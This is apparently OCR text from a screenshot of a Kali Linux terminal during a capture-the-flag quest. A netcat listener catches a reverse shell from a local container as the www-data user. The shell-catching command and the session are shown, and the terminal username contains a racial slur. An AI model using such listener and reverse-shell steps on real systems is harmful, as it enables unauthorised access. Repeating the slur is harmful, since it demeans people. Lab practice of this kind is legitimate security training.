 Image to Text
localhost:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IMAGE2TEXT Read text
root@kali: /home/n1gga
File Actions Edit View Help
root@kali: /home/n1gga/codeby.games/quest × root@kali: /home/n1gga ×
(root㉿kali)-[/home/n1gga]
# nc -nvlp 1337
listening on [any] 1337 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 52130
pwd
/var/www/html
whoami
www-data
Не могу распознать текст :(